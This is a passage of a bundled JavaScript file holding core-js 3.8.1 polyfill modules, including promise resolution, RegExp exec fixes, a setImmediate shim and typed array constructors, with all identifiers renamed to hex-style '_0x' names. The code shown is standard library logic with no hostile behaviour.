          _0x49b6a9.exports = function (_0xad6632) {
            try {
              return {
                error: false,
                value: _0xad6632()
              };
            } catch (_0x14efd8) {
              return {
                error: true,
                value: _0x14efd8
              };
            }
          };
        },
        9478: function (_0x395e80, _0x5536b2, _0x55520f) {
          var _0x2d52ab = _0x55520f(9670);
          var _0xb08540 = _0x55520f(111);
          var _0x2c2020 = _0x55520f(8523);
          _0x395e80.exports = function (_0x1de6a2, _0x45b5f0) {
            _0x2d52ab(_0x1de6a2);
            if (_0xb08540(_0x45b5f0) && _0x45b5f0.constructor === _0x1de6a2) {
              return _0x45b5f0;
            }
            var _0x14c85d = _0x2c2020.f(_0x1de6a2);
            var _0xd5b18e = _0x14c85d.resolve;
            _0xd5b18e(_0x45b5f0);
            return _0x14c85d.promise;
          };
        },
        2248: function (_0x12b180, _0x4bb3db, _0x5023ae) {
          var _0x1fc237 = _0x5023ae(1320);
          _0x12b180.exports = function (_0xabd84d, _0x45d421, _0x350a52) {
            for (var _0x33024d in _0x45d421) {
              _0x1fc237(_0xabd84d, _0x33024d, _0x45d421[_0x33024d], _0x350a52);
            }
            return _0xabd84d;
          };
        },
        1320: function (_0x8a212, _0x1ec667, _0x1b986e) {
          var _0x1e99dc = _0x1b986e(7854);
          var _0x3a4b86 = _0x1b986e(8880);
          var _0x275cad = _0x1b986e(6656);
          var _0x470027 = _0x1b986e(3505);
          var _0x16013 = _0x1b986e(2788);
          var _0x5c4f25 = _0x1b986e(9909);
          var _0x34c96a = _0x5c4f25.get;
          var _0xfcf28 = _0x5c4f25.enforce;
          var _0x531bfe = String(String).split("String");
          (_0x8a212.exports = function (_0x7128ce, _0x405054, _0x4c8d69, _0x59d3e5) {
            var _0x4b1cc4 = _0x59d3e5 ? !!_0x59d3e5.unsafe : false;
            var _0x1343a3 = _0x59d3e5 ? !!_0x59d3e5.enumerable : false;
            var _0x548beb = _0x59d3e5 ? !!_0x59d3e5.noTargetGet : false;
            var _0x1976ce;
            if (typeof _0x4c8d69 == "function") {
              if (typeof _0x405054 == "string" && !_0x275cad(_0x4c8d69, "name")) {
                _0x3a4b86(_0x4c8d69, "name", _0x405054);
              }
              _0x1976ce = _0xfcf28(_0x4c8d69);
              if (!_0x1976ce.source) {
                _0x1976ce.source = _0x531bfe.join(typeof _0x405054 == "string" ? _0x405054 : "");
              }
            }
            if (_0x7128ce === _0x1e99dc) {
              if (_0x1343a3) {
                _0x7128ce[_0x405054] = _0x4c8d69;
              } else {
                _0x470027(_0x405054, _0x4c8d69);
              }
              return;
            } else if (!_0x4b1cc4) {
              delete _0x7128ce[_0x405054];
            } else if (!_0x548beb && _0x7128ce[_0x405054]) {
              _0x1343a3 = true;
            }
            if (_0x1343a3) {
              _0x7128ce[_0x405054] = _0x4c8d69;
            } else {
              _0x3a4b86(_0x7128ce, _0x405054, _0x4c8d69);
            }
          })(Function.prototype, "toString", function _0x546a1d() {
            return typeof this == "function" && _0x34c96a(this).source || _0x16013(this);
          });
        },
        7651: function (_0x1eadb2, _0x40a8d8, _0x46c572) {
          var _0x3acc1a = _0x46c572(4326);
          var _0xae8015 = _0x46c572(2261);
          _0x1eadb2.exports = function (_0x465219, _0xd46e55) {
            var _0x26d3ad = _0x465219.exec;
            if (typeof _0x26d3ad === "function") {
              var _0x4a0d00 = _0x26d3ad.call(_0x465219, _0xd46e55);
              if (typeof _0x4a0d00 !== "object") {
                throw TypeError("RegExp exec method returned something other than an Object or null");
              }
              return _0x4a0d00;
            }
            if (_0x3acc1a(_0x465219) !== "RegExp") {
              throw TypeError("RegExp#exec called on incompatible receiver");
            }
            return _0xae8015.call(_0x465219, _0xd46e55);
          };
        },
        2261: function (_0x4bc167, _0xd96c18, _0x16358c) {
          'use strict';
  
          var _0x59b947 = _0x16358c(7066);
          var _0x2e4491 = _0x16358c(2999);
          var _0x406221 = RegExp.prototype.exec;
          var _0x3a249a = String.prototype.replace;
          var _0x403891 = _0x406221;
          var _0x320b83 = function () {
            var _0x41005e = /a/;
            var _0xad766a = /b*/g;
            _0x406221.call(_0x41005e, "a");
            _0x406221.call(_0xad766a, "a");
            return _0x41005e.lastIndex !== 0 || _0xad766a.lastIndex !== 0;
          }();
          var _0x616ac0 = _0x2e4491.UNSUPPORTED_Y || _0x2e4491.BROKEN_CARET;
          var _0xdb23c3 = /()??/.exec("")[1] !== undefined;
          var _0x50fb12 = _0x320b83 || _0xdb23c3 || _0x616ac0;
          if (_0x50fb12) {
            _0x403891 = function _0x57a37b(_0x4f7a8f) {
              var _0x3192e2 = this;
              var _0x3829e3;
              var _0x5add46;
              var _0x5213d6;
              var _0x592b51;
              var _0xfaa090 = _0x616ac0 && _0x3192e2.sticky;
              var _0x512f43 = _0x59b947.call(_0x3192e2);
              var _0x2b0f96 = _0x3192e2.source;
              var _0x16d675 = 0;
              var _0x441a8d = _0x4f7a8f;
              if (_0xfaa090) {
                _0x512f43 = _0x512f43.replace("y", "");
                if (_0x512f43.indexOf("g") === -1) {
                  _0x512f43 += "g";
                }
                _0x441a8d = String(_0x4f7a8f).slice(_0x3192e2.lastIndex);
                if (_0x3192e2.lastIndex > 0 && (!_0x3192e2.multiline || _0x3192e2.multiline && _0x4f7a8f[_0x3192e2.lastIndex - 1] !== "\n")) {
                  _0x2b0f96 = "(?: " + _0x2b0f96 + ")";
                  _0x441a8d = " " + _0x441a8d;
                  _0x16d675++;
                }
                _0x5add46 = new RegExp("^(?:" + _0x2b0f96 + ")", _0x512f43);
              }
              if (_0xdb23c3) {
                _0x5add46 = new RegExp("^" + _0x2b0f96 + "$(?!\\s)", _0x512f43);
              }
              if (_0x320b83) {
                _0x3829e3 = _0x3192e2.lastIndex;
              }
              _0x5213d6 = _0x406221.call(_0xfaa090 ? _0x5add46 : _0x3192e2, _0x441a8d);
              if (_0xfaa090) {
                if (_0x5213d6) {
                  _0x5213d6.input = _0x5213d6.input.slice(_0x16d675);
                  _0x5213d6[0] = _0x5213d6[0].slice(_0x16d675);
                  _0x5213d6.index = _0x3192e2.lastIndex;
                  _0x3192e2.lastIndex += _0x5213d6[0].length;
                } else {
                  _0x3192e2.lastIndex = 0;
                }
              } else if (_0x320b83 && _0x5213d6) {
                _0x3192e2.lastIndex = _0x3192e2.global ? _0x5213d6.index + _0x5213d6[0].length : _0x3829e3;
              }
              if (_0xdb23c3 && _0x5213d6 && _0x5213d6.length > 1) {
                _0x3a249a.call(_0x5213d6[0], _0x5add46, function () {
                  for (_0x592b51 = 1; _0x592b51 < arguments.length - 2; _0x592b51++) {
                    if (arguments[_0x592b51] === undefined) {
                      _0x5213d6[_0x592b51] = undefined;
                    }
                  }
                });
              }
              return _0x5213d6;
            };
          }
          _0x4bc167.exports = _0x403891;
        },
        7066: function (_0x5a91a4, _0x1c4674, _0x421fcf) {
          'use strict';
  
          var _0xfe3081 = _0x421fcf(9670);
          _0x5a91a4.exports = function () {
            var _0x4ac6d3 = _0xfe3081(this);
            var _0x4313a6 = "";
            if (_0x4ac6d3.global) {
              _0x4313a6 += "g";
            }
            if (_0x4ac6d3.ignoreCase) {
              _0x4313a6 += "i";
            }
            if (_0x4ac6d3.multiline) {
              _0x4313a6 += "m";
            }
            if (_0x4ac6d3.dotAll) {
              _0x4313a6 += "s";
            }
            if (_0x4ac6d3.unicode) {
              _0x4313a6 += "u";
            }
            if (_0x4ac6d3.sticky) {
              _0x4313a6 += "y";
            }
            return _0x4313a6;
          };
        },
        2999: function (_0x39f646, _0x2241e0, _0x1d9453) {
          'use strict';
  
          var _0x33e550 = _0x1d9453(7293);
          function _0x15b674(_0x23ef3b, _0x37ac69) {
            return RegExp(_0x23ef3b, _0x37ac69);
          }
          _0x2241e0.UNSUPPORTED_Y = _0x33e550(function () {
            var _0x358c41 = _0x15b674("a", "y");
            _0x358c41.lastIndex = 2;
            return _0x358c41.exec("abcd") != null;
          });
          _0x2241e0.BROKEN_CARET = _0x33e550(function () {
            var _0x40b64d = _0x15b674("^r", "gy");
            _0x40b64d.lastIndex = 2;
            return _0x40b64d.exec("str") != null;
          });
        },
        4488: function (_0x5285b5) {
          _0x5285b5.exports = function (_0x25faa3) {
            if (_0x25faa3 == undefined) {
              throw TypeError("Can't call method on " + _0x25faa3);
            }
            return _0x25faa3;
          };
        },
        3505: function (_0x44d239, _0x4d0d54, _0x39cbad) {
          var _0x313f94 = _0x39cbad(7854);
          var _0x472912 = _0x39cbad(8880);
          _0x44d239.exports = function (_0x5dfa4a, _0x5b973e) {
            try {
              _0x472912(_0x313f94, _0x5dfa4a, _0x5b973e);
            } catch (_0x290e46) {
              _0x313f94[_0x5dfa4a] = _0x5b973e;
            }
            return _0x5b973e;
          };
        },
        6340: function (_0x2ad087, _0x225323, _0x1d3350) {
          'use strict';
  
          var _0x1abf6c = _0x1d3350(5005);
          var _0x5a9ee9 = _0x1d3350(3070);
          var _0xc434e1 = _0x1d3350(5112);
          var _0x42415d = _0x1d3350(9781);
          var _0xe3ca36 = _0xc434e1("species");
          _0x2ad087.exports = function (_0xeec07f) {
            var _0x7d2717 = _0x1abf6c(_0xeec07f);
            var _0x3d2dba = _0x5a9ee9.f;
            if (_0x42415d && _0x7d2717 && !_0x7d2717[_0xe3ca36]) {
              _0x3d2dba(_0x7d2717, _0xe3ca36, {
                configurable: true,
                get: function () {
                  return this;
                }
              });
            }
          };
        },
        8003: function (_0x3f8eed, _0x4fe0eb, _0x29053e) {
          var _0x20c29c = _0x29053e(3070).f;
          var _0x27a298 = _0x29053e(6656);
          var _0x4237cf = _0x29053e(5112);
          var _0x49d65a = _0x4237cf("toStringTag");
          _0x3f8eed.exports = function (_0x1eb753, _0x15b820, _0x4a080b) {
            if (_0x1eb753 && !_0x27a298(_0x1eb753 = _0x4a080b ? _0x1eb753 : _0x1eb753.prototype, _0x49d65a)) {
              _0x20c29c(_0x1eb753, _0x49d65a, {
                configurable: true,
                value: _0x15b820
              });
            }
          };
        },
        6200: function (_0x26e0dc, _0x205988, _0x10eb76) {
          var _0x3e4195 = _0x10eb76(2309);
          var _0x139299 = _0x10eb76(9711);
          var _0x148179 = _0x3e4195("keys");
          _0x26e0dc.exports = function (_0x14426d) {
            return _0x148179[_0x14426d] ||= _0x139299(_0x14426d);
          };
        },
        5465: function (_0x4eeda3, _0x317341, _0x25e601) {
          var _0x43dc4b = _0x25e601(7854);
          var _0x2aeed6 = _0x25e601(3505);
          var _0x12b7a5 = "__core-js_shared__";
          var _0x1cb6cc = _0x43dc4b[_0x12b7a5] || _0x2aeed6(_0x12b7a5, {});
          _0x4eeda3.exports = _0x1cb6cc;
        },
        2309: function (_0x45fb18, _0x5374f0, _0x1de8da) {
          var _0x5d270b = _0x1de8da(1913);
          var _0x17f5fd = _0x1de8da(5465);
          (_0x45fb18.exports = function (_0xb45346, _0x4a2c9b) {
            return _0x17f5fd[_0xb45346] ||= _0x4a2c9b !== undefined ? _0x4a2c9b : {};
          })("versions", []).push({
            version: "3.8.1",
            mode: _0x5d270b ? "pure" : "global",
            copyright: "© 2020 Denis Pushkarev (zloirock.ru)"
          });
        },
        6707: function (_0xc10717, _0x214c47, _0xf01afb) {
          var _0x1af61f = _0xf01afb(9670);
          var _0x3a50d1 = _0xf01afb(3099);
          var _0x255bf6 = _0xf01afb(5112);
          var _0x499704 = _0x255bf6("species");
          _0xc10717.exports = function (_0x5b82b9, _0x5b78fb) {
            var _0x204332 = _0x1af61f(_0x5b82b9).constructor;
            var _0x44648b;
            if (_0x204332 === undefined || (_0x44648b = _0x1af61f(_0x204332)[_0x499704]) == undefined) {
              return _0x5b78fb;
            } else {
              return _0x3a50d1(_0x44648b);
            }
          };
        },
        8710: function (_0x465ace, _0x2ad7f7, _0x2895b9) {
          var _0x2d0d94 = _0x2895b9(9958);
          var _0x1467d6 = _0x2895b9(4488);
          function _0x1d0abb(_0x1604ed) {
            return function (_0x50d8d8, _0x5e8edc) {
              var _0x42e96c = String(_0x1467d6(_0x50d8d8));
              var _0x4bc404 = _0x2d0d94(_0x5e8edc);
              var _0x4c1d73 = _0x42e96c.length;
              var _0x3fe646;
              var _0x39cf7d;
              if (_0x4bc404 < 0 || _0x4bc404 >= _0x4c1d73) {
                if (_0x1604ed) {
                  return "";
                } else {
                  return undefined;
                }
              }
              _0x3fe646 = _0x42e96c.charCodeAt(_0x4bc404);
              if (_0x3fe646 < 55296 || _0x3fe646 > 56319 || _0x4bc404 + 1 === _0x4c1d73 || (_0x39cf7d = _0x42e96c.charCodeAt(_0x4bc404 + 1)) < 56320 || _0x39cf7d > 57343) {
                if (_0x1604ed) {
                  return _0x42e96c.charAt(_0x4bc404);
                } else {
                  return _0x3fe646;
                }
              } else if (_0x1604ed) {
                return _0x42e96c.slice(_0x4bc404, _0x4bc404 + 2);
              } else {
                return (_0x3fe646 - 55296 << 10) + (_0x39cf7d - 56320) + 65536;
              }
            };
          }
          _0x465ace.exports = {
            codeAt: _0x1d0abb(false),
            charAt: _0x1d0abb(true)
          };
        },
        261: function (_0x4a0302, _0x8f140a, _0x23229c) {
          var _0x1e4236 = _0x23229c(7854);
          var _0x3aab46 = _0x23229c(7293);
          var _0x4e5b00 = _0x23229c(9974);
          var _0x3403f6 = _0x23229c(490);
          var _0x3d4447 = _0x23229c(317);
          var _0xc97bd8 = _0x23229c(8334);
          var _0x3abf78 = _0x23229c(5268);
          var _0x3d92de = _0x1e4236.location;
          var _0x43d65f = _0x1e4236.setImmediate;
          var _0x400fea = _0x1e4236.clearImmediate;
          var _0x25074e = _0x1e4236.process;
          var _0x14dfda = _0x1e4236.MessageChannel;
          var _0x39facb = _0x1e4236.Dispatch;
          var _0x1f1577 = 0;
          var _0x542e2b = {};
          var _0x5353c4 = "onreadystatechange";
          var _0x299509;
          var _0x37bcb8;
          var _0x1a80aa;
          function _0x5677b5(_0x2a2ee0) {
            if (_0x542e2b.hasOwnProperty(_0x2a2ee0)) {
              var _0x4b35ab = _0x542e2b[_0x2a2ee0];
              delete _0x542e2b[_0x2a2ee0];
              _0x4b35ab();
            }
          }
          function _0x4f8d92(_0x17dc15) {
            return function () {
              _0x5677b5(_0x17dc15);
            };
          }
          function _0x3560bd(_0x4d8982) {
            _0x5677b5(_0x4d8982.data);
          }
          function _0x129c82(_0x4a459e) {
            _0x1e4236.postMessage(_0x4a459e + "", _0x3d92de.protocol + "//" + _0x3d92de.host);
          }
          if (!_0x43d65f || !_0x400fea) {
            _0x43d65f = function _0x4fc381(_0x497b6) {
              var _0x575d64 = [];
              var _0x4014aa = 1;
              while (arguments.length > _0x4014aa) {
                _0x575d64.push(arguments[_0x4014aa++]);
              }
              _0x542e2b[++_0x1f1577] = function () {
                (typeof _0x497b6 == "function" ? _0x497b6 : Function(_0x497b6)).apply(undefined, _0x575d64);
              };
              _0x299509(_0x1f1577);
              return _0x1f1577;
            };
            _0x400fea = function _0x2998d2(_0x1d1f8c) {
              delete _0x542e2b[_0x1d1f8c];
            };
            if (_0x3abf78) {
              _0x299509 = function (_0x22d10d) {
                _0x25074e.nextTick(_0x4f8d92(_0x22d10d));
              };
            } else if (_0x39facb && _0x39facb.now) {
              _0x299509 = function (_0x4cbcdc) {
                _0x39facb.now(_0x4f8d92(_0x4cbcdc));
              };
            } else if (_0x14dfda && !_0xc97bd8) {
              _0x37bcb8 = new _0x14dfda();
              _0x1a80aa = _0x37bcb8.port2;
              _0x37bcb8.port1.onmessage = _0x3560bd;
              _0x299509 = _0x4e5b00(_0x1a80aa.postMessage, _0x1a80aa, 1);
            } else if (_0x1e4236.addEventListener && typeof postMessage == "function" && !_0x1e4236.importScripts && _0x3d92de && _0x3d92de.protocol !== "file:" && !_0x3aab46(_0x129c82)) {
              _0x299509 = _0x129c82;
              _0x1e4236.addEventListener("message", _0x3560bd, false);
            } else if (_0x5353c4 in _0x3d4447("script")) {
              _0x299509 = function (_0xc289c8) {
                _0x3403f6.appendChild(_0x3d4447("script"))[_0x5353c4] = function () {
                  _0x3403f6.removeChild(this);
                  _0x5677b5(_0xc289c8);
                };
              };
            } else {
              _0x299509 = function (_0x38c03a) {
                setTimeout(_0x4f8d92(_0x38c03a), 0);
              };
            }
          }
          _0x4a0302.exports = {
            set: _0x43d65f,
            clear: _0x400fea
          };
        },
        1400: function (_0x4836b0, _0x42bd3e, _0x20c485) {
          var _0x568603 = _0x20c485(9958);
          var _0x448709 = Math.max;
          var _0x1d35f3 = Math.min;
          _0x4836b0.exports = function (_0x5be550, _0x4e22b2) {
            var _0x54133e = _0x568603(_0x5be550);
            if (_0x54133e < 0) {
              return _0x448709(_0x54133e + _0x4e22b2, 0);
            } else {
              return _0x1d35f3(_0x54133e, _0x4e22b2);
            }
          };
        },
        7067: function (_0xea7a79, _0x118b74, _0x48d0c1) {
          var _0xd27d7f = _0x48d0c1(9958);
          var _0xf176bc = _0x48d0c1(7466);
          _0xea7a79.exports = function (_0x5bae37) {
            if (_0x5bae37 === undefined) {
              return 0;
            }
            var _0x466eb2 = _0xd27d7f(_0x5bae37);
            var _0x56d17f = _0xf176bc(_0x466eb2);
            if (_0x466eb2 !== _0x56d17f) {
              throw RangeError("Wrong length or index");
            }
            return _0x56d17f;
          };
        },
        5656: function (_0x26b2ff, _0x7ca1f3, _0x38e6b7) {
          var _0x2dbe77 = _0x38e6b7(8361);
          var _0x21213d = _0x38e6b7(4488);
          _0x26b2ff.exports = function (_0x46104f) {
            return _0x2dbe77(_0x21213d(_0x46104f));
          };
        },
        9958: function (_0x402d1f) {
          var _0x29b3be = Math.ceil;
          var _0x5e7256 = Math.floor;
          _0x402d1f.exports = function (_0x8c1612) {
            if (isNaN(_0x8c1612 = +_0x8c1612)) {
              return 0;
            } else {
              return (_0x8c1612 > 0 ? _0x5e7256 : _0x29b3be)(_0x8c1612);
            }
          };
        },
        7466: function (_0x495057, _0x1d275b, _0x152ac8) {
          var _0x2c4cfb = _0x152ac8(9958);
          var _0x3a4fd8 = Math.min;
          _0x495057.exports = function (_0x4ec208) {
            if (_0x4ec208 > 0) {
              return _0x3a4fd8(_0x2c4cfb(_0x4ec208), 9007199254740991);
            } else {
              return 0;
            }
          };
        },
        7908: function (_0x2209a8, _0x1bd365, _0x5ecf50) {
          var _0x2e0421 = _0x5ecf50(4488);
          _0x2209a8.exports = function (_0x3cdd93) {
            return Object(_0x2e0421(_0x3cdd93));
          };
        },
        4590: function (_0x3570d7, _0x22cd4b, _0x33eaad) {
          var _0x5663a5 = _0x33eaad(3002);
          _0x3570d7.exports = function (_0x3a22b0, _0x1a1be8) {
            var _0x2e59ca = _0x5663a5(_0x3a22b0);
            if (_0x2e59ca % _0x1a1be8) {
              throw RangeError("Wrong offset");
            }
            return _0x2e59ca;
          };
        },
        3002: function (_0x205867, _0x2d2677, _0x3bb8a8) {
          var _0x5119e6 = _0x3bb8a8(9958);
          _0x205867.exports = function (_0x3d1dd7) {
            var _0x3655ba = _0x5119e6(_0x3d1dd7);
            if (_0x3655ba < 0) {
              throw RangeError("The argument can't be less than 0");
            }
            return _0x3655ba;
          };
        },
        7593: function (_0x334a87, _0x5475f0, _0x59e4b8) {
          var _0x249eca = _0x59e4b8(111);
          _0x334a87.exports = function (_0x4b4232, _0x20448b) {
            if (!_0x249eca(_0x4b4232)) {
              return _0x4b4232;
            }
            var _0x724be7;
            var _0x228af6;
            if (_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (typeof (_0x724be7 = _0x4b4232.valueOf) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (!_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            throw TypeError("Can't convert object to primitive value");
          };
        },
        1694: function (_0x2777bb, _0x4c7994, _0x12f87f) {
          var _0x1b71a0 = _0x12f87f(5112);
          var _0xff3aee = _0x1b71a0("toStringTag");
          var _0x264185 = {
            [_0xff3aee]: "z"
          };
          _0x2777bb.exports = String(_0x264185) === "[object z]";
        },
        9843: function (_0x57a45c, _0x3b3891, _0x1b0e65) {
          'use strict';
  
          var _0x2d782e = _0x1b0e65(2109);
          var _0x1e212d = _0x1b0e65(7854);
          var _0x59e942 = _0x1b0e65(9781);
          var _0x582c25 = _0x1b0e65(3832);
          var _0x23db63 = _0x1b0e65(260);
          var _0x2cb9b6 = _0x1b0e65(3331);
          var _0x1929fe = _0x1b0e65(5787);
          var _0x32e1b5 = _0x1b0e65(9114);
          var _0x32c748 = _0x1b0e65(8880);
          var _0x264862 = _0x1b0e65(7466);
          var _0x381606 = _0x1b0e65(7067);
          var _0xe40f9b = _0x1b0e65(4590);
          var _0xec8938 = _0x1b0e65(7593);
          var _0x53d1f1 = _0x1b0e65(6656);
          var _0x2889c2 = _0x1b0e65(648);
          var _0x196372 = _0x1b0e65(111);
          var _0x1b269d = _0x1b0e65(30);
          var _0x549b36 = _0x1b0e65(7674);
          var _0x9b153f = _0x1b0e65(8006).f;
          var _0x1b6bbe = _0x1b0e65(7321);
          var _0x169edc = _0x1b0e65(2092).forEach;
          var _0x2d355f = _0x1b0e65(6340);
          var _0x5a50e3 = _0x1b0e65(3070);
          var _0x2b90e7 = _0x1b0e65(1236);
          var _0x8ac636 = _0x1b0e65(9909);
          var _0x468d1d = _0x1b0e65(9587);
          var _0x42833d = _0x8ac636.get;
          var _0x1a2d01 = _0x8ac636.set;
          var _0x3cdd98 = _0x5a50e3.f;
          var _0xf3fc23 = _0x2b90e7.f;
          var _0x15d917 = Math.round;
          var _0x509993 = _0x1e212d.RangeError;
          var _0x3aa603 = _0x2cb9b6.ArrayBuffer;
          var _0x16b856 = _0x2cb9b6.DataView;
          var _0x4a7eab = _0x23db63.NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x3a0840 = _0x23db63.TYPED_ARRAY_TAG;
          var _0x397921 = _0x23db63.TypedArray;
          var _0x332e94 = _0x23db63.TypedArrayPrototype;
          var _0x4e8b26 = _0x23db63.aTypedArrayConstructor;
          var _0x238665 = _0x23db63.isTypedArray;
          var _0x294e5f = "BYTES_PER_ELEMENT";
          var _0x2213a8 = "Wrong length";
          function _0x25a988(_0x524190, _0x17c8db) {
            var _0xb8a998 = 0;
            var _0x27cd19 = _0x17c8db.length;
            var _0x2d2f94 = new (_0x4e8b26(_0x524190))(_0x27cd19);
            while (_0x27cd19 > _0xb8a998) {
              _0x2d2f94[_0xb8a998] = _0x17c8db[_0xb8a998++];
            }
            return _0x2d2f94;
          }
          function _0x3b3d52(_0x4190cf, _0x1ad9a3) {
            _0x3cdd98(_0x4190cf, _0x1ad9a3, {
              get: function () {
                return _0x42833d(this)[_0x1ad9a3];
              }
            });
          }
          function _0xf198ba(_0x25b484) {
            var _0x29e1ae;
            return _0x25b484 instanceof _0x3aa603 || (_0x29e1ae = _0x2889c2(_0x25b484)) == "ArrayBuffer" || _0x29e1ae == "SharedArrayBuffer";
          }
          function _0x4c04d5(_0x13f15f, _0x385c56) {
            return _0x238665(_0x13f15f) && typeof _0x385c56 != "symbol" && _0x385c56 in _0x13f15f && String(+_0x385c56) == String(_0x385c56);
          }
          var _0x9aa511 = function _0x32f689(_0x2c9be6, _0x1e9ff5) {
            if (_0x4c04d5(_0x2c9be6, _0x1e9ff5 = _0xec8938(_0x1e9ff5, true))) {
              return _0x32e1b5(2, _0x2c9be6[_0x1e9ff5]);
            } else {
              return _0xf3fc23(_0x2c9be6, _0x1e9ff5);
            }
          };
          var _0xf2f8b5 = function _0x3227a4(_0x14db52, _0x2634d9, _0xe6cc33) {
            if (_0x4c04d5(_0x14db52, _0x2634d9 = _0xec8938(_0x2634d9, true)) && _0x196372(_0xe6cc33) && _0x53d1f1(_0xe6cc33, "value") && !_0x53d1f1(_0xe6cc33, "get") && !_0x53d1f1(_0xe6cc33, "set") && !_0xe6cc33.configurable && (!_0x53d1f1(_0xe6cc33, "writable") || _0xe6cc33.writable) && (!_0x53d1f1(_0xe6cc33, "enumerable") || _0xe6cc33.enumerable)) {
              _0x14db52[_0x2634d9] = _0xe6cc33.value;
              return _0x14db52;
            }
            return _0x3cdd98(_0x14db52, _0x2634d9, _0xe6cc33);
          };
          if (_0x59e942) {
            if (!_0x4a7eab) {
              _0x2b90e7.f = _0x9aa511;
              _0x5a50e3.f = _0xf2f8b5;
              _0x3b3d52(_0x332e94, "buffer");
              _0x3b3d52(_0x332e94, "byteOffset");
              _0x3b3d52(_0x332e94, "byteLength");
              _0x3b3d52(_0x332e94, "length");
            }
            _0x2d782e({
              target: "Object",
              stat: true,
              forced: !_0x4a7eab
            }, {
              getOwnPropertyDescriptor: _0x9aa511,
              defineProperty: _0xf2f8b5
            });
            _0x57a45c.exports = function (_0x5c78b8, _0x38cb98, _0x1ab45e) {
              var _0x51798b = _0x5c78b8.match(/\d+$/)[0] / 8;
              var _0x5de79c = _0x5c78b8 + (_0x1ab45e ? "Clamped" : "") + "Array";
              var _0x44a187 = "get" + _0x5c78b8;
              var _0x1f7ac4 = "set" + _0x5c78b8;
              var _0x10a418 = _0x1e212d[_0x5de79c];
              var _0x181bde = _0x10a418;
              var _0x7095fe = _0x181bde && _0x181bde.prototype;
              var _0x2033fa = {};
              function _0x4bfe90(_0x664446, _0x3f1675) {
                var _0x57ff35 = _0x42833d(_0x664446);
                return _0x57ff35.view[_0x44a187](_0x3f1675 * _0x51798b + _0x57ff35.byteOffset, true);
              }
              function _0x5ceb6c(_0xcae6d2, _0x1844b2, _0x28fe12) {
                var _0x2f50ef = _0x42833d(_0xcae6d2);
                if (_0x1ab45e) {
                  _0x28fe12 = (_0x28fe12 = _0x15d917(_0x28fe12)) < 0 ? 0 : _0x28fe12 > 255 ? 255 : _0x28fe12 & 255;
                }
                _0x2f50ef.view[_0x1f7ac4](_0x1844b2 * _0x51798b + _0x2f50ef.byteOffset, _0x28fe12, true);
              }
              function _0xd2ba7f(_0x4c913f, _0x4d3d16) {
                _0x3cdd98(_0x4c913f, _0x4d3d16, {
                  get: function () {
                    return _0x4bfe90(this, _0x4d3d16);
                  },
                  set: function (_0x2187d8) {
                    return _0x5ceb6c(this, _0x4d3d16, _0x2187d8);
                  },
                  enumerable: true
                });
              }
              if (!_0x4a7eab) {
                _0x181bde = _0x38cb98(function (_0x11ee19, _0x319c69, _0x35b01f, _0x59fd79) {
                  _0x1929fe(_0x11ee19, _0x181bde, _0x5de79c);
                  var _0x32ecfd = 0;
                  var _0x425f30 = 0;
                  var _0x527160;
                  var _0x5b91ba;
                  var _0x552ec8;
                  if (!_0x196372(_0x319c69)) {
                    _0x552ec8 = _0x381606(_0x319c69);
                    _0x5b91ba = _0x552ec8 * _0x51798b;
                    _0x527160 = new _0x3aa603(_0x5b91ba);
                  } else if (_0xf198ba(_0x319c69)) {
                    _0x527160 = _0x319c69;
                    _0x425f30 = _0xe40f9b(_0x35b01f, _0x51798b);
                    var _0x524d3a = _0x319c69.byteLength;
                    if (_0x59fd79 === undefined) {
                      if (_0x524d3a % _0x51798b) {
                        throw _0x509993(_0x2213a8);
                      }
                      _0x5b91ba = _0x524d3a - _0x425f30;
                      if (_0x5b91ba < 0) {
                        throw _0x509993(_0x2213a8);
                      }
                    } else {
                      _0x5b91ba = _0x264862(_0x59fd79) * _0x51798b;
                      if (_0x5b91ba + _0x425f30 > _0x524d3a) {
                        throw _0x509993(_0x2213a8);
                      }
                    }
                    _0x552ec8 = _0x5b91ba / _0x51798b;
                  } else if (_0x238665(_0x319c69)) {
                    return _0x25a988(_0x181bde, _0x319c69);
                  } else {
                    return _0x1b6bbe.call(_0x181bde, _0x319c69);
                  }
                  _0x1a2d01(_0x11ee19, {
                    buffer: _0x527160,
                    byteOffset: _0x425f30,
                    byteLength: _0x5b91ba,
                    length: _0x552ec8,
                    view: new _0x16b856(_0x527160)
                  });
                  while (_0x32ecfd < _0x552ec8) {
                    _0xd2ba7f(_0x11ee19, _0x32ecfd++);
                  }
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x7095fe = _0x181bde.prototype = _0x1b269d(_0x332e94);
              } else if (_0x582c25) {
                _0x181bde = _0x38cb98(function (_0x4e8388, _0x10749b, _0x45de23, _0x44627e) {
                  _0x1929fe(_0x4e8388, _0x181bde, _0x5de79c);
                  return _0x468d1d(function () {
                    if (!_0x196372(_0x10749b)) {
                      return new _0x10a418(_0x381606(_0x10749b));
                    }
                    if (_0xf198ba(_0x10749b)) {
                      if (_0x44627e !== undefined) {
                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b), _0x44627e);
                      } else if (_0x45de23 !== undefined) {
                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b));
                      } else {
                        return new _0x10a418(_0x10749b);
                      }
                    }
                    if (_0x238665(_0x10749b)) {
                      return _0x25a988(_0x181bde, _0x10749b);
                    }
                    return _0x1b6bbe.call(_0x181bde, _0x10749b);
                  }(), _0x4e8388, _0x181bde);
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x169edc(_0x9b153f(_0x10a418), function (_0x243e79) {
                  if (!(_0x243e79 in _0x181bde)) {
                    _0x32c748(_0x181bde, _0x243e79, _0x10a418[_0x243e79]);
                  }
                });
                _0x181bde.prototype = _0x7095fe;
              }
              if (_0x7095fe.constructor !== _0x181bde) {
                _0x32c748(_0x7095fe, "constructor", _0x181bde);
              }
              if (_0x3a0840) {
                _0x32c748(_0x7095fe, _0x3a0840, _0x5de79c);
              }
              _0x2033fa[_0x5de79c] = _0x181bde;
              _0x2d782e({
                global: true,
                forced: _0x181bde != _0x10a418,
                sham: !_0x4a7eab
              }, _0x2033fa);
